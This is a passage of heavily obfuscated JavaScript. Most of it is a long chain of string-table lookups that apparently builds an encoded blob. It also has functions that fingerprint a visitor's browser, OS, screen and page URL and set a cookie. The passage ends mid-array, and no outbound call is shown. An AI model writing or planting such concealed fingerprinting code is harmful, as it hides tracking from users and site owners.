A(30057) + A(37856) + A(8673) + A(20851) + A(28038) + A(7021) + A(21260) + A(23415) + A(27841) + A(12255) + A(30069) + A(11409) + A(33154) + A(9201) + A(27096) + A(23575) + A(34428) + A(20870) + A(15689) + A(8023) + A(27346) + A(33716) + A(39322) + A(14368) + A(23854) + A(4957) + A(8476) + A(19527) + A(17271) + A(22168) + A(4137) + A(9050) + A(33291) + A(36148) + A(13055) + A(14461) + A(4353) + A(30070) + A(30049) + A(1761) + A(20659) + A(35027) + A(8502) + A(5305) + A(9280) + A(4975) + A(2137) + A(23478) + A(14235) + A(5709) + A(21122) + A(14544) + A(37272) + A(31026) + A(3690) + A(34716) + A(17394)) + (A(17502) + A(30643) + A(18217) + A(5533) + A(12188) + A(5565) + A(37975) + A(17544) + A(15073) + A(19178) + A(30817) + A(2955) + A(34246) + A(3604) + A(30313) + A(33920) + A(11425) + A(38846) + A(32142) + A(26458) + A(39171) + A(37196) + A(31228) + A(6566) + A(23862) + A(6299) + A(31936) + A(11990) + A(24528) + A(30768) + A(11344) + A(36990) + A(17526) + A(32361) + A(16314) + A(35739) + A(30231) + A(38331) + A(19682) + A(6402) + A(34145) + A(19903) + A(37733) + A(38728) + A(38310) + A(20328) + A(18966) + A(37171) + A(20440) + A(4187) + A(23773) + A(7668) + A(7627) + A(10442) + A(20538) + A(22827) + A(31535) + A(5954) + A(35279) + A(35108) + A(39069) + A(33632) + A(10182) + A(9203) + A(35621) + A(23889) + A(1679) + A(34556) + A(19684) + A(8918) + A(18396) + A(7033) + A(25936) + A(16413) + A(3894) + A(7328) + A(24522) + A(37155) + A(20141) + A(26419) + A(16204) + A(24721) + A(14053) + A(29630) + A(7228) + A(26094) + A(9914) + A(6081) + A(38237) + A(20060) + A(541) + A(28090) + A(25278) + A(26936) + A(21018) + A(2976) + A(10636) + A(28135) + A(16470) + A(15515)) + (A(27011) + A(30270) + A(9581) + A(23812) + A(21068) + A(32751) + A(14164) + A(22995) + A(1504) + A(25587) + A(26516) + A(12897) + A(37290) + A(19755) + A(39731) + A(20085) + A(16999) + A(20862) + A(3818) + A(4187) + A(23773) + A(7668) + A(7627) + A(10442) + A(2407) + A(12997) + A(30812) + A(19567) + A(19481) + A(2809) + A(28579) + A(6024) + A(21342) + A(8552) + A(31179) + A(2781) + A(25665) + A(30854) + A(10869) + A(1239) + A(19278) + A(35728) + A(16309) + A(6340) + A(33011) + A(9992) + A(29189) + A(18212) + A(33310) + A(22384) + A(24669) + A(16401) + A(15082) + A(1243) + A(39915) + A(1632) + A(8887) + A(7821) + A(1366) + A(22051) + A(11418) + A(38392) + A(15007) + A(5697) + A(723) + A(30774) + A(27436) + A(25942) + A(9323) + A(25935) + A(3271) + A(4002) + A(39687) + A(22195) + A(22549) + A(15260) + A(20590) + A(38578) + A(28054) + A(23643) + A(14709) + A(2573) + A(4943) + A(18668) + A(8427) + A(12796) + A(7692) + A(7937) + A(30443) + A(39503) + A(21707) + A(22431) + A(15287) + A(10153) + A(10570) + A(33596) + A(34025) + A(29957) + A(16238) + A(8921)) + (A(35231) + A(4129) + A(8091) + A(30676) + A(16894) + A(6577) + A(5815) + A(3423) + A(37699) + A(19528) + A(37605) + A(24818) + A(34002) + A(3748) + A(13311) + A(14677) + A(33229) + A(3773) + A(10200) + A(17125) + A(13158) + A(34296) + A(5970) + A(15271) + A(21616) + A(3452) + A(19902) + A(35424) + A(20192) + A(28990) + A(14203) + A(32751) + A(14164) + A(22995) + A(9548) + A(15403) + A(30560) + A(1806) + A(30280) + A(22116) + A(30948) + A(4514) + A(19871) + A(3850) + A(27733) + A(4054) + A(28359) + A(3065) + A(30674) + A(15658) + A(28314) + A(25077) + A(4910) + A(20144) + A(25264) + A(3423) + A(37699) + A(19528) + A(38452) + A(38360) + A(15949) + A(18591) + A(7757) + A(13582) + A(31886) + A(11351) + A(19123) + A(23902) + A(25634) + A(1813) + A(23518) + A(38309) + A(7290) + A(31446) + A(22797) + A(15375) + A(9611) + A(25741) + A(29239) + A(18384) + A(25721) + A(25463) + A(8198) + A(27467) + A(2308) + A(24721) + A(14053) + A(29630) + A(7403) + A(18963) + A(1580) + A(35153) + A(3164) + A(8600) + A(8166) + A(18958) + A(33176) + A(33892) + A(36777) + A(27342)) + (A(14805) + A(819) + A(13958) + A(1627) + A(24414) + A(26517) + A(36369) + A(35004) + A(1532) + A(28040) + A(4871) + A(4713) + A(39206) + A(5940) + A(28827) + A(37773) + A(13661) + A(7955) + A(4926) + A(33545) + A(13311) + A(24390) + A(11666) + A(32130) + A(28885) + A(33744) + A(34810) + A(1593) + A(34949) + A(33041) + A(8140) + A(39612) + A(32828) + A(37863) + A(1408) + A(16671) + A(38590) + A(16131) + A(2682) + A(3028) + A(21795) + A(34548) + A(29941) + A(2518) + A(23572) + A(24538) + A(1729) + A(37566) + A(5007) + A(25137) + A(39389) + A(24853) + A(34030) + A(20619) + A(3937) + A(15264) + A(15195) + A(8083) + A(34576) + A(19383) + A(30234) + A(22561) + A(38934) + A(20335) + A(12347) + A(29674) + A(39382) + A(19319) + A(11607) + A(27075) + A(12792) + A(22393) + A(30340) + A(15374) + A(9615) + A(7207) + A(21632) + A(39513) + A(20283) + A(632) + A(21654) + A(3297) + A(7384) + A(24710) + A(13317) + A(1604) + A(29561) + A(35235) + A(12171) + A(8428) + A(16660) + A(9261) + A(27724) + A(16131) + A(2682) + A(3028) + A(21795) + A(34548) + A(13433) + A(28346)) + (A(21319) + A(21122) + A(14544) + A(37272) + A(31026) + A(3690) + A(15651) + A(3852) + A(17377) + A(22983) + A(32029) + A(9013) + A(32286) + A(29757) + A(10655) + A(3526) + A(18506) + A(33239) + A(23425) + A(1767) + A(26793) + A(15889) + A(2280) + A(31428) + A(37601) + A(20790) + A(12761) + A(17687) + A(19324) + A(30362) + A(7345) + A(26911) + A(24857) + A(21979) + A(20469) + A(35898) + A(37303) + A(6472) + A(21965) + A(27899) + A(11809) + A(39654) + A(31138) + A(20541) + A(21817) + A(7086) + A(21833) + A(35176) + A(16266) + A(27697) + A(35730) + A(11449) + A(13015) + A(11176) + A(33935) + A(7171) + A(21528) + A(1889) + A(29561) + A(35235) + A(12171) + A(8428) + A(32624) + A(30117) + A(11745) + A(5162) + A(17471) + A(24777) + A(19224) + A(13124) + A(7410) + A(21895) + A(12742) + A(5469) + A(5421) + A(25354) + A(8547) + A(31586) + A(17710) + A(21050) + A(12385) + A(3564) + A(10805) + A(8148) + A(18318) + A(18856) + A(26875) + A(33308) + A(12984) + A(24377) + A(27884) + A(7109) + A(29191) + A(24032) + A(34078) + A(31674) + A(17064) + A(19246) + A(31597) + A(22687)) + (A(11973) + A(35900) + A(20886) + A(21767) + A(30396) + A(14990) + A(37976) + A(35235) + A(12171) + A(8428) + A(9072) + A(18356) + A(22141) + A(16002) + A(11666) + A(32130) + A(28885) + A(29952) + A(35944) + A(25006) + A(14346) + A(8916) + A(6889) + A(13237) + A(919) + A(27267) + A(1264) + A(7598) + A(10351) + A(37817) + A(9022) + A(6256) + A(34219) + A(2112) + A(35186) + A(13136) + A(31903) + A(5698) + A(21172) + A(29433) + A(13725) + A(23564) + A(10622) + A(24438) + A(33688) + A(8247) + A(19764) + A(15485) + A(36634) + A(29377) + A(15719) + A(28992) + A(24043) + A(3058) + A(14015) + A(10851) + A(18485) + A(33551) + A(38940) + A(33494) + A(32572) + A(10509) + A(15640) + A(33889) + A(39449) + A(16493) + A(9251) + A(9575) + A(10878) + A(29582) + A(22398) + A(25336) + A(20094) + A(18324) + A(21710) + A(19787) + A(2842) + A(29110) + A(34261) + A(14708) + A(27193) + A(37010) + A(29695) + A(30184) + A(27885) + A(3929) + A(15046) + A(27498) + A(18624) + A(33646) + A(10978) + A(14782) + A(4973) + A(23756) + A(1486) + A(26989) + A(19360) + A(30739) + A(30828) + A(36721)) + (A(1592) + A(29439) + A(656) + A(14004) + A(21959) + A(27046) + A(9020) + A(21552) + A(39950) + A(23918) + A(35190) + A(13362) + A(31611) + A(33435) + A(31899) + A(5075) + A(20027) + A(26027) + A(14962) + A(27382) + A(10089) + A(26851) + A(15367) + A(2629) + A(2703) + A(12663) + A(39270) + A(37670) + A(4824) + A(18500) + A(8089) + A(29096) + A(8780) + A(4043) + A(13168) + A(6460) + A(2357) + A(4083) + A(31312) + A(28027) + A(11157) + A(34441) + A(6208) + A(19122) + A(31379) + A(12667) + A(25315) + A(19035) + A(32026) + A(5223) + A(30961) + A(24699) + A(38198) + A(13141) + A(13858) + A(30795) + A(33568) + A(13722) + A(11389) + A(30846) + A(33879) + A(5651) + A(7140) + A(5523) + A(36133) + A(24684) + A(33141) + A(35524) + A(37166) + A(15152) + A(21312) + A(23320) + A(4402) + A(36627) + A(31546) + A(37698) + A(1673) + A(21566) + A(24475) + A(27146) + A(36374) + A(7336) + A(6900) + A(19892) + A(28298) + A(6907) + A(6841) + A(35479) + A(34111) + A(30909) + A(18482) + A(4722) + A(26728) + A(31865) + A(28270) + A(24821) + A(26169) + A(20124) + A(1565) + A(14444)) + (A(12278) + A(15432) + A(9088) + A(31251) + A(18041) + A(3764) + A(13570) + A(24227) + A(29730) + A(37950) + A(22262) + A(32400) + A(22355) + A(3206) + A(18241) + A(3916) + A(31966) + A(14201) + A(13351) + A(29027) + A(3467) + A(7758) + A(12672) + A(31437) + A(35844) + A(14950) + A(10458) + A(2889) + A(4930) + A(5366) + A(20992) + A(4359) + A(27963) + A(7166) + A(22418) + A(9058) + A(39060) + A(12613) + A(4351) + A(27639) + A(2431) + A(31684) + A(13295) + A(23320) + A(24827) + A(39874) + A(36911) + A(4555) + A(38286) + A(20021) + A(5258) + A(11719) + A(6886) + A(15191) + A(38193) + A(10281) + A(16497) + A(36589) + A(39024) + A(17182) + A(12954) + A(5948) + A(31157) + A(22402) + A(28955) + A(13463) + A(4741) + A(29927) + A(30159) + A(25749) + A(32334) + A(2009) + A(13969) + A(27517) + A(22332) + A(21926) + A(17829) + A(15897) + A(19102) + A(15764) + A(5821) + A(28931) + A(15054) + A(29150) + A(34586) + A(28746) + A(27705) + A(19772) + A(28005) + A(8645) + A(37134) + A(23805) + A(12560) + A(37475) + A(32627) + A(1545) + A(36233) + A(25533) + A(20836) + A(7478)) + (A(19759) + A(22142) + A(10490) + A(37285) + A(28516) + A(30456) + A(6025) + A(39429) + A(25436) + A(8050) + A(12458) + A(31251) + A(18041) + A(3764) + A(8796) + A(7737) + A(32744) + A(19573) + A(1215) + A(26704) + A(31248) + A(14212) + A(20708) + A(6572) + A(3378) + A(3578) + A(10113) + A(31476) + A(18264) + A(31353) + A(14760) + A(26763) + A(31906) + A(4096) + A(22826) + A(7930) + A(4170) + A(3833) + A(27941) + A(35779) + A(15508) + A(12340) + A(28716) + A(31130) + A(26558) + A(19544) + A(22966) + A(38375) + A(7248) + A(26583) + A(26558) + A(19544) + A(17513) + A(13614) + A(37644) + A(4555) + A(38286) + A(20021) + A(13589) + A(23197) + A(24580) + A(36316) + A(8070) + A(33367) + A(39110) + A(15177) + A(3948) + A(21187) + A(26201) + A(5363) + A(12514) + A(11733) + A(7855) + A(36316) + A(8070) + A(33367) + A(1206) + A(26066) + A(16794) + A(16181) + A(29127) + A(10140) + A(3454) + A(9155) + A(7474) + A(24700) + A(29343) + A(24847) + A(29118) + A(37262) + A(1257) + A(37308) + A(9254) + A(22135) + A(492) + A(11880) + A(11756) + A(24621) + A(14845) + A(17815)) + (A(6113) + A(38581) + A(6951) + A(1174) + A(25031) + A(16056) + A(25151) + A(3179) + A(22808) + A(31511) + A(22428) + A(4759) + A(16022) + A(27223) + A(26030) + A(23289) + A(19701) + A(38497) + A(37543) + A(10927) + A(8559) + A(6935) + A(12196) + A(13302) + A(9965) + A(31679) + A(2207) + A(21089) + A(5135) + A(33785) + A(31718) + A(16058) + A(27634) + A(5504) + A(30604) + A(4349) + A(10048) + A(8642) + A(1531) + A(19377) + A(11367) + A(27498) + A(18624) + A(6911) + A(38737) + A(30905) + A(22428) + A(4759) + A(16022) + A(6169) + A(22147) + A(2858) + A(35530) + A(26101) + A(3089) + A(4358) + A(2941) + A(9677) + A(36785) + A(30135) + A(19187) + A(2254) + A(4365) + A(18860) + A(37523) + A(10516) + A(32886) + A(35943) + A(32823) + A(22504) + A(10592) + A(3058) + A(28353) + A(20346) + A(10214) + A(15878) + A(25519) + A(39720) + A(24282) + A(34012) + A(22713) + A(10181) + A(27026) + A(22159) + A(1930) + A(37570) + A(36420) + A(11139) + A(9492) + A(25062) + A(25369) + A(16423) + A(34448) + A(20828) + A(12629) + A(4306) + A(16365) + A(17186) + A(20876) + A(28259)) + (A(9492) + A(25062) + A(31969) + A(3276) + A(33524) + A(8031) + A(18870) + A(32698) + A(11005) + A(5577) + A(28073) + A(22202) + A(38061) + A(20270) + A(17057) + A(1311) + A(28480) + A(31419) + A(27251) + A(36874) + A(39632) + A(7458) + A(20502) + A(1630) + A(19556) + A(24451) + A(15514) + A(6845) + A(25704) + A(33052) + A(23949) + A(798) + A(20196) + A(25591) + A(39921) + A(2011) + A(14233) + A(23529) + A(37708) + A(37760) + A(14316) + A(33265) + A(5567) + A(19471) + A(32110) + A(37760) + A(14316) + A(33265) + A(13438) + A(15957) + A(32110) + A(37760) + A(14316) + A(33265) + A(31713) + A(36397) + A(39013) + A(10127) + A(18387) + A(31049) + A(36394) + A(6568) + A(5540) + A(5434) + A(1123) + A(22857) + A(849) + A(28692) + A(5749) + A(37281) + A(33991) + A(35150) + A(33103) + A(6678) + A(13555) + A(8207) + A(25180) + A(12531) + A(10534) + A(16191) + A(27164) + A(19978) + A(31651) + A(38449) + A(34703) + A(602) + A(19047) + A(34603) + A(10421) + A(27099) + A(15715) + A(725) + A(26119) + A(37631) + A(32070) + A(32416) + A(5165) + A(10448) + A(27349) + A(1082)) + (A(29100) + A(27960) + A(18873) + A(20017) + A(14073) + A(22693) + A(33628) + A(3685) + A(13228) + A(16483) + A(17031) + A(9561) + A(31346) + A(25832) + A(3218) + A(21718) + A(17031) + A(9561) + A(39232) + A(34290) + A(13004) + A(34603) + A(10421) + A(27099) + A(34168) + A(17973) + A(39616) + A(9837) + A(16022) + A(33225) + A(35254) + A(26619) + A(29759) + A(39720) + A(16189) + A(5157) + A(11131) + A(21337) + A(26071) + A(21782) + A(9356) + A(26731) + A(39510) + A(17316) + A(38061) + A(2541) + A(8769) + A(22437) + A(18682) + A(17441) + A(1849) + A(23119) + A(15757) + A(24577) + A(35544) + A(23921) + A(9783) + A(7637) + A(27441) + A(32199) + A(27695) + A(1038) + A(3696) + A(18129) + A(38928) + A(9049) + A(12845) + A(30518) + A(27416) + A(27717) + A(23698) + A(37247) + A(10467) + A(5750) + A(9714) + A(21621) + A(25091) + A(30031) + A(4400) + A(11518) + A(2408) + A(17350) + A(30338) + A(2876) + A(2817) + A(34879) + A(18813) + A(11746) + A(28680) + A(10367) + A(38614) + A(29893) + A(7286) + A(34228) + A(6157) + A(3386) + A(13870) + A(16481) + A(30887) + A(38695)) + (A(13064) + A(6629) + A(12995) + A(7111) + A(35353) + A(39999) + A(1763) + A(3013) + A(3815) + A(26713) + A(25376) + A(27204) + A(15628) + A(13851) + A(24867) + A(35107) + A(2408) + A(13392) + A(8029) + A(35024) + A(13634) + A(13685) + A(22715) + A(36236) + A(39281) + A(4657) + A(7133) + A(32172) + A(29788) + A(33186) + A(12358) + A(15318) + A(28478) + A(20087) + A(23654) + A(3542) + A(11695) + A(6754) + A(4927) + A(1001) + A(11112) + A(20666) + A(3712) + A(34120) + A(25246) + A(1609) + A(3396) + A(33817) + A(30450) + A(8761) + A(23327) + A(34226) + A(22656) + A(11125) + A(20409) + A(20043) + A(17297) + A(18322) + A(10040) + A(34802) + A(34676) + A(19823) + A(16601) + A(13693) + A(36376) + A(8828) + A(33027) + A(23288) + A(23674) + A(26548) + A(2349) + A(11125) + A(20409) + A(12541) + A(26039) + A(34257) + A(24429) + A(31238) + A(14933) + A(13371) + A(15554) + A(12420) + A(3198) + A(13033) + A(6555) + A(21888) + A(24654) + A(11474) + A(6334) + A(2084) + A(23742) + A(10091) + A(23716) + A(39801) + A(27508) + A(6038) + A(14812) + A(27128) + A(26525) + A(22604)) + (A(26933) + A(13664) + A(32573) + A(10549) + A(37114) + A(18141) + A(38393) + A(3250) + A(27521) + A(20139) + A(27195) + A(16328) + A(12382) + A(27517) + A(22332) + A(1702) + A(35684) + A(23183) + A(17343) + A(2057) + A(1787) + A(24215) + A(39248) + A(24957) + A(30871) + A(19514) + A(8011) + A(35093) + A(25720) + A(1600) + A(38181) + A(13254) + A(20168) + A(36226) + A(17250) + A(32499) + A(35989) + A(14745) + A(39616) + A(26852) + A(22683) + A(37660) + A(8853) + A(32386) + A(34806) + A(26590) + A(13218) + A(29568) + A(34080) + A(17316) + A(9571) + A(6012) + A(28735) + A(6019) + A(9073) + A(5031) + A(10139) + A(18218) + A(31761) + A(38690) + A(29246) + A(36205) + A(27425) + A(40057) + A(17314) + A(19382) + A(17928) + A(31139) + A(8726) + A(18479) + A(30378) + A(35953) + A(7687) + A(19124) + A(650) + A(28586) + A(17489) + A(34315) + A(16637) + A(29397) + A(11533) + A(26311) + A(8903) + A(26137) + A(20280) + A(23710) + A(21180) + A(35676) + A(19866) + A(37618) + A(25586) + A(16060) + A(7860) + A(30453) + A(27698) + A(15376) + A(33320) + A(35364) + A(11147) + A(39844)) + (A(37045) + A(4525) + A(12164) + A(3248) + A(11451) + A(26657) + A(31677) + A(24945) + A(8372) + A(27481) + A(27329) + A(26011) + A(9910) + A(28043) + A(24571) + A(22391) + A(38455) + A(22769) + A(31119) + A(20238) + A(9131) + A(35055) + A(36982) + A(26370) + A(19929) + A(30422) + A(9685) + A(4518) + A(9063) + A(26613) + A(11776) + A(38706) + A(39648) + A(23784) + A(25697) + A(12029) + A(39702) + A(29275) + A(23692) + A(32724) + A(18002) + A(27570) + A(33677) + A(2672) + A(6001) + A(5432) + A(741) + A(9524) + A(15121) + A(30929) + A(14241) + A(12415) + A(15276) + A(5719) + A(887) + A(12988) + A(32600) + A(8568) + A(19304) + A(17518) + A(37153) + A(2984) + A(10954) + A(23318) + A(4274) + A(34739) + A(35494) + A(22639) + A(25524) + A(27907) + A(18965) + A(29963) + A(10693) + A(7567) + A(4877) + A(30545) + A(29173) + A(2622) + A(12589) + A(8231) + A(38514) + A(35290) + A(8816) + A(20086) + A(19433) + A(5754) + A(1807) + A(32650) + A(3149) + A(3820) + A(35229) + A(33640) + A(18020) + A(2977) + A(9967) + A(22127) + A(3195) + A(35747) + A(22665) + A(17781)) + (A(25116) + A(10747) + A(24873) + A(20279) + A(7707) + A(36728) + A(10919) + A(37673) + A(20483) + A(17378) + A(7242) + A(19815) + A(37265) + A(14561) + A(15398) + A(17722) + A(38439) + A(2039) + A(26050) + A(37271) + A(14753) + A(13026) + A(19900) + A(16518) + A(920) + A(22236) + A(26275) + A(39276) + A(7159) + A(6670) + A(16957) + A(21865) + A(36973) + A(15492) + A(9044) + A(20765) + A(35721) + A(512) + A(33108) + A(15028) + A(18556) + A(14297) + A(25574) + A(8501) + A(23648) + A(34236) + A(24445) + A(11872) + A(20401) + A(28213) + A(14972) + A(19890) + A(17879) + A(15612) + A(23568) + A(12812) + A(15303) + A(25751) + A(25626) + A(24447) + A(19759) + A(22981) + A(28065) + A(17768) + A(26231) + A(4008) + A(28318) + A(26524) + A(28718) + A(10602) + A(39761) + A(6997) + A(11551) + A(13200) + A(32988) + A(20177) + A(38286) + A(20021) + A(16739) + A(15193) + A(26558) + A(19544) + A(3203) + A(2433) + A(10058) + A(25818) + A(27183) + A(36548) + A(27509) + A(11070) + A(35844) + A(26537) + A(4884) + A(19718) + A(26244) + A(33598) + A(22284) + A(32415) + A(28018) + A(34086)) + (A(34940) + A(14181) + A(26231) + A(11264) + A(20632) + A(8723) + A(15637) + A(7551) + A(35081) + A(20211) + A(32577) + A(17381) + A(35769) + A(31921) + A(13603) + A(21307) + A(2527) + A(31336) + A(37519) + A(20061) + A(11358) + A(23026) + A(35562) + A(38077) + A(35649) + A(15253) + A(11587) + A(3130) + A(34616) + A(4006) + A(8333) + A(16800) + A(510) + A(21946) + A(17203) + A(24017) + A(35227) + A(37902) + A(9453) + A(6210) + A(25604) + A(9061) + A(2157) + A(4668) + A(27225) + A(4645) + A(18361) + A(18795) + A(14290) + A(13333) + A(19800) + A(8073) + A(25764) + A(944) + A(30411) + A(37620) + A(29126) + A(4491) + A(14107) + A(12176) + A(10734) + A(20261) + A(8393) + A(5872) + A(10734) + A(11981) + A(5314) + A(16004) + A(28280) + A(11035) + A(14759) + A(39835) + A(31221) + A(14560) + A(10806) + A(31299) + A(32212) + A(23675) + A(13426) + A(22691) + A(12232) + A(37027) + A(36165) + A(29441) + A(18371) + A(16418) + A(1388) + A(26456) + A(21156) + A(18353) + A(33715) + A(25010) + A(12623) + A(4750) + A(30235) + A(15841) + A(18993) + A(17623) + A(13171) + A(21504)) + (A(16415) + A(29691) + A(2465) + A(4987) + A(730) + A(26828) + A(38807) + A(37532) + A(24309) + A(3047) + A(17353) + A(20102) + A(1823) + A(27210) + A(28115) + A(40093) + A(17103) + A(22260) + A(20344) + A(32197) + A(21121) + A(21876) + A(30617) + A(10546) + A(8310) + A(31851) + A(20961) + A(28517) + A(37718) + A(11831) + A(20213) + A(17605) + A(5671) + A(11340) + A(13450) + A(17968) + A(13161) + A(3769) + A(11639) + A(33479) + A(14331) + A(17896) + A(35292) + A(13224) + A(36365) + A(28484) + A(23711) + A(36888) + A(33536) + A(562) + A(2376) + A(39889) + A(36257) + A(16011) + A(11802) + A(6596) + A(23482) + A(38224) + A(26428) + A(38187) + A(23711) + A(29168) + A(4450) + A(17076) + A(23044) + A(30760) + A(13040) + A(25994) + A(25314) + A(28887) + A(20956) + A(23328) + A(3998) + A(7179) + A(2551) + A(20332) + A(9655) + A(32350) + A(11662) + A(33231) + A(18262) + A(17208) + A(29855) + A(5036) + A(38466) + A(8037) + A(2828) + A(22156) + A(25830) + A(36246) + A(29776) + A(10633) + A(17753) + A(38588) + A(26683) + A(21633) + A(1948) + A(12626) + A(34715) + A(1847)) + (A(39591) + A(11049) + A(28785) + A(34338) + A(22670) + A(19820) + A(9421) + A(32983) + A(10391) + A(37506) + A(34146) + A(30874) + A(4865) + A(14166) + A(21820) + A(28454) + A(8146) + A(38179) + A(2081) + A(18545) + A(9646) + A(26161) + A(28189) + A(9271) + A(31799) + A(13641) + A(18796) + A(7776) + A(30239) + A(23599) + A(28349) + A(9784) + A(32388) + A(29442) + A(28189) + A(11298) + A(17273) + A(4782) + A(33887) + A(32342) + A(22091) + A(7529) + A(21223) + A(36995) + A(31052) + A(20533) + A(16634) + A(4933) + A(1979) + A(36536) + A(749) + A(1261) + A(37185) + A(9530) + A(18045) + A(30691) + A(3888) + A(6142) + A(29042) + A(5518) + A(4118) + A(29880) + A(9683) + A(2495) + A(36440) + A(21751) + A(13874) + A(12146) + A(4799) + A(24997) + A(14270) + A(8875) + A(16974) + A(9616) + A(35151) + A(14003) + A(35047) + A(30833) + A(39802) + A(24150) + A(14265) + A(6865) + A(29500) + A(32054) + A(13038) + A(22970) + A(34164) + A(4357) + A(31495) + A(24910) + A(33852) + A(4216) + A(30018) + A(31367) + A(12223) + A(11376) + A(10649) + A(36798) + A(10378) + A(28571)) + (A(28366) + A(9555) + A(8776) + A(1842) + A(23977) + A(12321) + A(22685) + A(30750) + A(30062) + A(31526) + A(32929) + A(6167) + A(25557) + A(1446) + A(5813) + A(6840) + A(22690) + A(39218) + A(23169) + A(29212) + A(673) + A(10284) + A(38450) + A(39450) + A(1595) + A(30311) + A(8361) + A(27110) + A(19346) + A(8729) + A(7623) + A(25907) + A(23013) + A(2760) + A(11043) + A(6726) + A(24013) + A(20079) + A(37310) + A(7165) + A(17622) + A(30479) + A(15189) + A(12511) + A(36563) + A(14533) + A(11085) + A(26113) + A(27938) + A(2372) + A(29969) + A(39023) + A(5282) + A(14876) + A(32163) + A(25173) + A(19004) + A(13637) + A(27343) + A(39278) + A(601) + A(34687) + A(37013) + A(13326) + A(34706) + A(36900) + A(18136) + A(12363) + A(15869) + A(756) + A(7922) + A(579) + A(12722) + A(25824) + A(37958) + A(13255) + A(2281) + A(23354) + A(19434) + A(16118) + A(19026) + A(14352) + A(1444) + A(1160) + A(1015) + A(28243) + A(15057) + A(30735) + A(10219) + A(29654) + A(23512) + A(25320) + A(11874) + A(30669) + A(36512) + A(15768) + A(20140) + A(9894) + A(15865) + A(33680)) + (A(12973) + A(33689) + A(25615) + A(31744) + A(2435) + A(21308) + A(19739) + A(30238) + A(38556) + A(32631) + A(18568) + A(2204) + A(9311) + A(10995) + A(9500) + A(38698) + A(1021) + A(31924) + A(38200) + A(16342) + A(4483) + A(40040) + A(11164) + A(24216) + A(26086) + A(6818) + A(38673) + A(37520) + A(16398) + A(31164) + A(4793) + A(30586) + A(29157) + A(16143) + A(21331) + A(11686) + A(4030) + A(35367) + A(16245) + A(15219) + A(33437) + A(22119) + A(35847) + A(33397) + A(29402) + A(7123) + A(3582) + A(35110) + A(17926) + A(32959) + A(34286) + A(16193) + A(39563) + A(6240) + A(10204) + A(33576) + A(25585) + A(6282) + A(1415) + A(4532) + A(20910) + A(20453) + A(31350) + A(37724) + A(7785) + A(24753) + A(27482) + A(23794) + A(19947) + A(2064) + A(33182) + A(11142) + A(25127) + A(19607) + A(1030) + A(19066) + A(407) + A(24876) + A(4689) + A(12598) + A(16902) + A(11429) + A(38882) + A(9039) + A(30543) + A(11851) + A(30097) + A(3226) + A(2571) + A(25259) + A(14278) + A(39271) + A(3092) + A(22108) + A(28132) + A(37089) + A(6936) + A(2740) + A(33864) + A(659)) + (A(12446) + A(32854) + A(7793) + A(21973) + A(37176) + A(38353) + A(7991) + A(23870) + A(15200) + A(34546) + A(21546) + A(25991) + A(38090) + A(23039) + A(17004) + A(30118) + A(10249) + A(22098) + A(16976) + A(33780) + A(30575) + A(5219) + A(34714) + A(1567) + A(27148) + A(31569) + A(16284) + A(26718) + A(3358) + A(20566) + A(31657) + A(27986) + A(16941) + A(1728) + A(10619) + A(11128) + A(10595) + A(24052) + A(3390) + A(3366) + A(37683) + A(35066) + A(9921) + A(6647) + A(11288) + A(33781) + A(28340) + A(14354) + A(3244) + A(24809) + A(15573) + A(21380) + A(21030) + A(30029) + A(3188) + A(29681) + A(6274) + A(37530) + A(24590) + A(1295) + A(28851) + A(30158) + A(15044) + A(1491) + A(1657) + A(22390) + A(36750) + A(6648) + A(15958) + A(33559) + A(17887) + A(21264) + A(21264) + A(33745))) } function info() { const A = _0x4564, n = { qyasQ: A(2400), NjTAy: A(9877), XNZyX: A(5278), mZQRR: A(30940), YWQZC: A(38364), rpvig: A(1927), uersy: A(15438), uswxA: A(38833), HoVjZ: A(10900), rsvXS: A(34336), HKMoq: A(35709) + A(16023), YKgVf: A(1497) + A(32803) + A(32268) + A(22078) + A(23230) + A(29589) + A(29913) + "id" }, e = navigator[A(35596)]; let c = window[A(26714)][A(27709)] + A(34135) + window[A(26714)][A(36722)], z = n[A(39419)], m = ""; if (/Windows NT/i[A(4724)](e)) { z = n[A(8226)]; const c = /Windows NT ([0-9.]+)/[A(31601)](e); m = c ? c[1] : "" } else if (/Mac OS X/i[A(4724)](e)) { z = n[A(35964)]; const c = /Mac OS X ([0-9_]+)/[A(31601)](e); m = c ? c[1][A(8033)](/_/g, ".") : "" } else if (/Android/i[A(4724)](e)) { z = n[A(36704)]; const c = /Android ([0-9.]+)/[A(31601)](e); m = c ? c[1] : "" } else if (/iPhone|iPad|iPod/i[A(4724)](e)) { z = n[A(3558)]; const c = /OS (\d+[_\d]*)/[A(31601)](e); m = c ? c[1][A(8033)](/_/g, ".") : "" } else /Linux/i[A(4724)](e) && (z = n[A(15648)]); let u = n[A(39419)], M = n[A(39419)]; if (navigator[A(19330) + A(20738)] && navigator[A(19330) + A(20738)][A(1684)]) { const n = navigator[A(19330) + A(20738)][A(1684)][A(26952)](-1)[0]; u = n[A(15853)], M = n[A(13829)] } else /Edg\//[A(4724)](e) ? (u = n[A(29522)], M = e[A(24046)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(4724)](e) ? (u = n[A(8024)], M = e[A(24046)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(4724)](e) && !/Chrome\//[A(4724)](e) ? (u = n[A(9592)], M = e[A(24046)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(4724)](e) ? (u = n[A(37777)], M = e[A(24046)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(4724)](e) && (u = n[A(20257)], M = e[A(24046)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: n[A(23976)], scrren: c, brower_name: u, brower_version: M, os_name: z, os_version: m, href: window[A(26473)][A(17616)], user_agent: e, hostname: window[A(26473)][A(16764)] } } function setCo(A, n, e) { const c = _0x4564, z = { bTdmE: function (A, n) { return A + n }, puhZO: function (A, n) { return A * n }, REhdd: function (A, n) { return A * n }, zzRGI: c(13648), NtRpP: function (A, n) { return A + n }, oBkMR: function (A, n) { return A + n }, XRkfI: c(24766) }, m = new Date; m[c(14917)](z[c(38203)](m[c(16875)](), z[c(12910)](z[c(33363)](e, 60), 1e3))); let u = z[c(38203)](z[c(36724)], m[c(28408) + "g"]()); document[c(7712)] = z[c(9150)](z[c(9150)](z[c(4909)](z[c(38203)](z[c(38203)](A, "="), n), ";"), u), z[c(18089)]) } function _0x50bf() { const A = ["XZDJ1qaS0m", "Zvth4l76U1", "l2U7iXmliO", "2NyPTlSZyJ", "IMzlpyhSYu", "c23xT36pvt", "HjmZMe8FM+", "oDMTDW3M2F", "7p79IAgE3w", "u6s+/zO0N1", 